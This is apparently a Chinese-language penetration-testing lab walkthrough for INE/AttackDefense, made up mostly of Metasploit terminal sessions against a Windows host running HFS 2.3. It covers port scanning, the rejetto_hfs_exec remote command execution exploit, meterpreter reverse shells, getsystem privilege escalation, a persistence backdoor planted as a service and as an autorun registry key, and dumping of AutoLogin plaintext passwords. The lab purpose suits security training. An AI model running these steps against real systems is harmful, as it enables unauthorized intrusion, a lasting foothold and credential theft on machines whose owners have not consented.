[+] Persistent Script written to C:\Windows\TEMP\MLALkzB.vbs
[*] Executing script C:\Windows\TEMP\MLALkzB.vbs
[+] Agent executed with PID 4980
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\GxEPIJECTKH
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\GxEPIJECTKH
为了验证它是否有效,我们重新启动远程系统并设置我们的有效负载处理程序。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
meterpreter > reboot
Rebooting...
meterpreter >
[*] 10.0.20.141 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.21.2
LHOST => 10.10.21.2
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.21.2:443
[*] Sending stage (175174 bytes) to 10.0.20.141
[*] Meterpreter session 2 opened (10.10.21.2:443 -> 10.0.20.141:49700 ) at 2022-07-30 22:50:41 +0530
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
- Extract AutoLogin credentials
参考:Windows Gather AutoLogin User Credential Extractor
Windows Gather AutoLogin User Credential Extractor - Metasploit
1
2
3
4
meterpreter > run post/windows/gather/credentials/windows_autologin
[*] Running against ATTACKDEFENSE on session 1
[+] AutoAdminLogon=1, DefaultDomain=ATTACKDEFENSE, DefaultUser=Administrator, DefaultPassword=hello_attackdefense
远程桌面服务连接不上。
1
2
3
4
5
root@INE:~# rdesktop -u Administrator -d ATTACKDEFENSE -p hello_attackdefense 10.0.20.141
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Failed to connect, CredSSP required by server (check if server has disabled old TLS versions, if yes use -V option).
解决方案
第 1 步:打开实验室链接以访问 Kali GUI 实例。
第 2 步:检查提供的机器/域是否可访问。
命令
1
ping demo.ine.local
1
2
3
4
5
6
7
8
9
10
root@INE:~# ping demo.ine.local -c 4
PING demo.ine.local (10.0.31.96) 56(84) bytes of data.
64 bytes from demo.ine.local (10.0.31.96): icmp_seq=1 ttl=125 time=3.83 ms
64 bytes from demo.ine.local (10.0.31.96): icmp_seq=2 ttl=125 time=2.97 ms
64 bytes from demo.ine.local (10.0.31.96): icmp_seq=3 ttl=125 time=8.26 ms
64 bytes from demo.ine.local (10.0.31.96): icmp_seq=4 ttl=125 time=3.03 ms
--- demo.ine.local ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 2.970/4.522/8.255/2.181 ms
提供的机器是可达的,我们也从中找到了目标的 IP 地址。
第 3 步:检查机器上打开的端口。
命令
1
nmap demo.ine.local
1
2
3
4
5
6
7
8
9
10
11
12
13
root@INE:~# nmap demo.ine.local
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-31 10:42 IST
Nmap scan report for demo.ine.local (10.0.31.96)
Host is up (0.0033s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 2.63 seconds
在机器上,端口 80 (HTTP)、135 (RPC)、139 (NetBios)、445 (SMB)、3389 (RDP) 是开放的。
我们可以对暴露的端口发起攻击。但首先,让我们检查一下可以公开访问的内容。在这种情况下,我们将以端口 80 为目标来查找正在运行的应用程序名称和版本。
第 4 步:在端口 80 上运行 Nmap 以查找有关目标服务器的所有可能信息。
命令
1
nmap -A -O -p 80 demo.ine.local
-A:启用操作系统检测、版本检测、脚本扫描和跟踪路由
-O:启用操作系统检测
-p:端口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@INE:~# nmap -A -O -p 80 demo.ine.local
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-31 10:45 IST
Nmap scan report for demo.ine.local (10.0.31.96)
Host is up (0.0030s latency).
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows 10 1709 - 1909 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Vista SP1 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows 10 1709 - 1803 (91%), Microsoft Windows 10 1809 - 1909 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 Update 1 (91%), Microsoft Windows Server 2016 build 10586 - 14393 (91%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 0.02 ms linux (10.10.16.1)
2 ...
3 3.29 ms demo.ine.local (10.0.31.96)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.04 seconds
Target 在端口 80 上运行 HFS(HTTP 文件服务器)2.3。HFS 服务器托管一个文件并共享它。
现在,我们发现了一个正在运行的应用程序名称和版本。让我们看看它是否容易受到任何已知的公共漏洞的攻击。
第 5 步:我们将使用 searchsploit 搜索 hfs 2.3 应用程序的公共漏洞利用。
命令
1
searchsploit hfs 2.3
关于“searchsploit”
searchsploit 是一个 bash 脚本,可帮助查找服务、操作系统和应用程序的漏洞利用。
1
2
3
4
5
6
7
8
9
10
11
12
13
root@INE:~# searchsploit hfs 2.3
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
HFS (HTTP File Server) 2.3.x - Remote Command Execution (3) | windows/remote/49584.py
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
我们收到的输出表明 hfs 2.3 服务器易受远程命令执行 (RCE) 的影响
第 6 步:运行 Metasploit 框架并找到 Rejetto HFS 漏洞利用模块。
命令
1
2
msfconsole -q
search rejetto
1
2
3
4
5
6
7
8
9
10
11
12
root@INE:~# msfconsole -q
msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
Rejetto HFS 2.3 版本有一个 Metasploit 漏洞利用模块。
我们已成功识别出正在运行的应用程序并发现了 hfs 服务器的漏洞。此外,还找到了漏洞利用模块。
第 7 步:使用 rejetto hfs 漏洞利用模块并检查所有可用选项。
命令
1
2
use exploit/windows/http/rejetto_hfs_exec
show options
1
2
3
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
我们需要设置“RHOSTS”(目标机器地址:IP 或 URL)。在这种情况下,它是: demo.ine.local 运行 hfs 应用程序的位置。
模块中默认提及端口 80,windows/meterpreter/reverse_tcp有效负载与“LHOST”和“LPORT”(本地机器 IP 地址和端口)一起设置,用于 Meterpreter shell 的反向连接。
注意:如果 LHOST 和 LPORT 值与您的实验室设置不匹配,请务必确保它们。并且,如果需要,请确保进行更改。
第 8 步:现在,设置目标信息,即“设置 RHOSTS”并利用 HFS 应用程序
命令
1
2
set RHOSTS demo.ine.local
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Using URL: http://0.0.0.0:8080/HpfB7tW
[*] Local IP: http://10.10.16.4:8080/HpfB7tW
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /HpfB7tW
[*] Sending stage (175174 bytes) to 10.0.31.96
[*] Meterpreter session 1 opened (10.10.16.4:4444 -> 10.0.31.96:49823 ) at 2022-07-31 11:00:55 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\sIfhohhJfSlDQt.vbs' on the target
meterpreter >
我们已经使用 Metasploit 框架成功地利用了 HFS 服务器。
步骤 9:发现目标机器信息,例如当前用户、系统信息、arch 等。
命令
1
2
sysinfo
getuid
1
2
3
4
5
6
7
8
9
10
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
我们可以注意到目标正在运行一个 Windows 服务器,并且我们收到了一个具有管理员权限的 Meterpreter 会话。
第十步:我们可以在机器上获得“SYSTEM”(或“NT Authority”)权限
命令
1
2
getsystem
getuid
这getsystem是一个用于提权的meterpreter 命令。它使用预定义的方法来获得受感染机器上的最高权限(即 SYSTEM)。
0: 所有可用的技术
1:命名管道模拟(在内存/管理中)
2: 命名管道模拟 (Dropper/Admin)
3:令牌重复(在内存/管理中)
4: 命名管道模拟(RPCSS 变体)
1
2
3
4
5
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
我们可以注意到命名管道模拟技术被用来获得系统权限。
第 11 步:使用 Metasploit 框架使用exploit/windows/local/persistence_service本地漏洞利用模块维护访问权限。
使活动的meterpreter会话处于后台。并且,使用该exploit/windows/local/persistence_service模块,然后检查所有可用选项。
命令
1
2
3
background
use exploit/windows/local/persistence_service
show options
1
2
3
4
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
msf6 exploit(windows/local/persistence_service) > show options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
我们必须设置SESSIONid(即 1)并利用它
命令
1
2
set SESSION 1
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 exploit(windows/local/persistence_service) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\HdnYKlSF.exe
[*] Creating service uEAZH
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220731.1206/ATTACKDEFENSE_20220731.1206.rc
[*] Sending stage (175174 bytes) to 10.0.31.96
[*] Meterpreter session 2 opened (10.10.16.4:4444 -> 10.0.31.96:49908 ) at 2022-07-31 11:12:07 +0530
meterpreter >
该模块会生成一个恶意文件并上传到目标机器。然后,它使用相同的文件来创建持久服务。当服务启动时,它将运行上传的文件。结果,我们将收到一个meterpreter会话。
我们已经成功地在目标机器上安装了后门并收到了另一个meterpreter会话。
第 12 步:杀死所有活动的 Meterpreter 会话并使用 metasploit 处理程序验证已安装的后门。
Metasploit 处理程序:exploit/multi/handler
Metasploit 多处理器是我们在目标机器上植入的后门的监听器。
杀死所有的meterpreter会话
命令
1
2
background
sessions -K
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/persistence_service) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.16.4:4444 -> 10.0.31.96:49823 (10.0.31.96)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.16.4:4444 -> 10.0.31.96:49908 (10.0.31.96)
msf6 exploit(windows/local/persistence_service) > sessions -K
[*] Killing all sessions...
[*] 10.0.31.96 - Meterpreter session 1 closed.
[*] 10.0.31.96 - Meterpreter session 2 closed.
msf6 exploit(windows/local/persistence_service) > sessions -l
Active sessions
===============
No active sessions.
启动 Metasploit 处理程序以接收新的 Meterpreter 会话。
命令
1
2
3
4
5
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.15.2
set LPORT 4444
exploit
注意:我们需要使用与后门相同的信息来接收多处理器上的新meterpreter 会话。我们无法更改有效负载、IP 或端口详细信息。在您的情况下,LHOST IP(本地机器 IP)地址将与本手册不同。请确保您设置了有效的 LHOST IP。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 exploit(windows/local/persistence_service) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.4
LHOST => 10.10.16.4
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Sending stage (175174 bytes) to 10.0.31.96
[*] Meterpreter session 3 opened (10.10.16.4:4444 -> 10.0.31.96:49946 ) at 2022-07-31 11:20:14 +0530
meterpreter >
我们收到了一个新的 Meterpreter 会话。该服务每 5 秒尝试连接到攻击者机器失败。因此我们收到了一个meterpreter shell。基于服务的持久性后门非常稳定。
第 13 步:我们将从目标机器转储 AutoLogin 信息。
我们将从目标机器中提取 AutoLogin 存储的凭据。之前,我们运行我们需要将当前进程迁移到 explorer.exe 的模块,以便我们可以完全控制该特定用户环境,即管理员用户。
命令
1
migrate -N explorer.exe
1
2
3
4
meterpreter > migrate -N explorer.exe
[*] Migrating from 4716 to 3648...
[*] Migration completed successfully.
该-N选项查找explorer.exe进程并将进程迁移到该进程中。
后台会话并运行 windows AutoLogin 凭据提取器后利用模块。
命令
1
2
3
4
background
use post/windows/gather/credentials/windows_autologin
set SESSION 3
exploit
1
2
3
4
5
6
7
8
9
10
11
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use post/windows/gather/credentials/windows_autologin
msf6 post(windows/gather/credentials/windows_autologin) > set SESSION 3
SESSION => 3
msf6 post(windows/gather/credentials/windows_autologin) > exploit
[*] Running against ATTACKDEFENSE on session 3
[+] AutoAdminLogon=1, DefaultDomain=ATTACKDEFENSE, DefaultUser=Administrator, DefaultPassword=hello_attackdefense
[*] Post module execution completed
AutoLogin 的密码以纯文本格式存储在注册表中。因此,我们能够倾倒它。
这些注册表用于在不输入用户名和密码的情况下自动登录到 Windows 机器(首次启动或重新启动)。
这就是我们如何使用 Metasploit 框架来利用易受攻击的机器。